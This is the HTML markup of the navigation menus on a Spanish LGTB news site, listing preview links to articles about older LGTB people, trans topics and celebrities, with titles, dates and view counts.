				<img width="416" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/12/santa-husband.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/marido-santa-claus-precioso-cuento-navideno/">El marido de Santa Claus, un precioso cuento para estas navidades</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18798 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-boda-lesbica tag-lesbianas-mayores tag-rachel-y-laura">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-dos-lesbianas-mayores-se-viral/" class="mask-img">
				<img width="480" height="317" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/06/rachel-y-laura-boda-lesbianas.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/06/rachel-y-laura-boda-lesbianas.png 614w, https://ovejarosa.com/wp-content/uploads/2019/06/rachel-y-laura-boda-lesbianas-600x396.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-dos-lesbianas-mayores-se-viral/">La boda de dos lesbianas mayores se hace viral</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
